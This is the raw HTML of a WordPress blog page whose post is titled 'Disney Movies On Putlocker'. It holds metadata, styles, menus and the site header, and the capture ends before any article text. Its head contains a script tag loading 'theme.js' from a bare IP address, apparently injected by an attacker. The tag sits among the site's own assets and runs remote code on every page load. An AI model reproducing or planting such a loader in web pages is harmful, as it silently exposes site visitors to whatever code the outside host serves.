

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/
body_size: 15356
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Unleashing The Magic: Disney Movies On Putlocker - WEBTOON - Read Comics, Manga &amp; Manhwa</title><link rel="preload" as="font" href="https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Disney movies have captivated audiences for generations, transporting us to enchanted worlds filled with memorable characters, heartwarming stories, and"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Unleashing The Magic: Disney Movies On Putlocker - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta property="og:description" content="Disney movies have captivated audiences for generations, transporting us to enchanted worlds filled with memorable characters, heartwarming stories, and" />
<meta property="og:url" content="https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/" />
<meta property="og:site_name" content="weebtoon xyz" />
<meta property="article:tag" content="Using illegal streaming platforms like Putlocker comes" />
<meta property="article:section" content="Feature" />
<meta property="og:image" content="https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg" />
<meta property="og:image:secure_url" content="https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Putlocker" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-24T07:29:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Unleashing The Magic: Disney Movies On Putlocker - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta name="twitter:description" content="Disney movies have captivated audiences for generations, transporting us to enchanted worlds filled with memorable characters, heartwarming stories, and" />
<meta name="twitter:image" content="https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://weebtoonxyz.com/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoonxyz.com/#website","url":"https://weebtoonxyz.com","name":"weebtoon xyz","publisher":{"@id":"https://weebtoonxyz.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg","url":"https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/#webpage","url":"https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/","name":"Unleashing The Magic: Disney Movies On Putlocker - WEBTOON - Read Comics, Manga &amp; Manhwa","datePublished":"2023-06-24T07:29:22+00:00","dateModified":"2023-06-24T07:29:22+00:00","isPartOf":{"@id":"https://weebtoonxyz.com/#website"},"primaryImageOfPage":{"@id":"https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://weebtoonxyz.com/author/mostafijur-rahaman/","name":"Mostafijur Rahaman","url":"https://weebtoonxyz.com/author/mostafijur-rahaman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","caption":"Mostafijur Rahaman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Unleashing The Magic: Disney Movies On Putlocker - WEBTOON - Read Comics, Manga &amp; Manhwa","keywords":"Putlocker","datePublished":"2023-06-24T07:29:22+00:00","dateModified":"2023-06-24T07:29:22+00:00","articleSection":"Feature","author":{"@id":"https://weebtoonxyz.com/author/mostafijur-rahaman/","name":"Mostafijur Rahaman"},"publisher":{"@id":"https://weebtoonxyz.com/#person"},"description":"Disney movies have captivated audiences for generations, transporting us to enchanted worlds filled with memorable characters, heartwarming stories, and","name":"Unleashing The Magic: Disney Movies On Putlocker - WEBTOON - Read Comics, Manga &amp; Manhwa","@id":"https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/#richSnippet","isPartOf":{"@id":"https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/#webpage"},"image":{"@id":"https://weebtoonxyz.com/wp-content/uploads/2023/06/Add-a-heading-5-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://weebtoonxyz.com/unleashing-the-magic-disney-movies-on-putlocker/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Feed" href="https://weebtoonxyz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Comments Feed" href="https://weebtoonxyz.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weebtoonxyz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weebtoonxyz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoonxyz.com%2Funleashing-the-magic-disney-movies-on-putlocker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoonxyz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e89b2d;
--c-main-rgb: 232,155,45;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1240px; }
.s-dark body { background-color: #111c2d; }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .search-modal.mfp-bg, 
.s-dark.search-modal.mfp-bg { background-color: #0d1623; }
.s-dark .upper-footer { background-color: #0d1623; }
.s-dark .lower-footer { background-color: #05101e; }
.l-post { --media-radius: 5px; }
.block-head-c .heading { font-size: 18px; }
.block-head-c { --line-weight: 4px; --c-line: var(--c-main); --border-weight: 2px; --c-border: #152b4b; }
.loop-grid-base .post-title { font-size: 18px; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; }
.post-share-float .share-text { font-weight: bold; }
.post-share-float .service { font-size: 17px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoonxyz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoonxyz.com/wp-json/wp/v2/posts/5544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoonxyz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://weebtoonxyz.com/?p=5544' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5544 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-cover post-cat-25 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4681"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4718"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4719"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a></li>
<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4724"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://weebtoonxyz.com/category/sports/">Sports</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://weebtoonxyz.com/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://weebtoonxyz.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
